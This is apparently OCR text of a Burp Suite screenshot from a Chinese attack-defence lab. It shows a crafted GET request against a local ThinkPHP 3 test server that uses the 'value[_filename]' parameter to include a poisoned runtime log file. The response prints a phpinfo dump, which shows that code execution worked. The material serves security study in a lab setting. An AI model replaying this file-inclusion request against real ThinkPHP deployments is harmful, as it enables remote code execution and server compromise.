 Send
Cancel
Target: http://tp3:8890
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Select extension...
INSPECTOR
1 GET /index.php?m=Home&c=Index&a=index&value[_filename]=
./Application/Runtime/Logs/Home/21_07_12.log HTTP/1.1
2 Host: tp3:8890
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Cookie: PHPSESSID=b813653f7b39716bafe3652454999c26
9 Connection: close
10
11
[ 2021-07-12T18:46:49+08:00 ] 127.0.0.1 / INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [
RunTime:0.000091s ] INFO: [ app_init ] --END-- [ RunTime:0.003271s ] [ 2021-07-12T18:46:50+08:00 ]
127.0.0.1 / INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000022s ] INFO: [
app_init ] --END-- [ RunTime:0.000332s ] [ 2021-07-12T18:51:34+08:00 ] 127.0.0.1 / INFO: [ app_init ] --START--
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000040s ] INFO: [ app_init ] --END-- [ RunTime:0.001057s ]
[ 2021-07-12T18:51:35+08:00 ] 127.0.0.1 / INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [
RunTime:0.000043s ] INFO: [ app_init ] --END-- [ RunTime:0.000700s ] [ 2021-07-12T18:51:37+08:00 ]
127.0.0.1 / INFO: [ app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000029s ] INFO: [
app_init ] --END-- [ RunTime:0.000422s ] [ 2021-07-12T18:54:23+08:00 ] 127.0.0.1 /index.php?
m=Home&c=Index&a=index&test=-->
PHP Version 5.4.45
php
System
Darwin MacBook Pro 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020;
root:xnu-6153.141.1~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 11:25:41
Configure
Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-
gd=/Applications/MAMP/Library' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-
freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php5.4.45' '--
exec-prefix=/Applications/MAMP/bin/php/php5.4.45' '--
sysconfdir=/Applications/MAMP/bin/php/php5.4.45/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.4.45/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-
t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-
ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--enable-calendar' '--with-
pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-
mcrypt=shared,/Applications/MAMP/Library' '--with-openssl=/Applications/MAMP/Library'
'--enable-zip'
红蓝对抗网络攻防实验室
Search...
0 matches
Done
86,729 bytes | 26 millis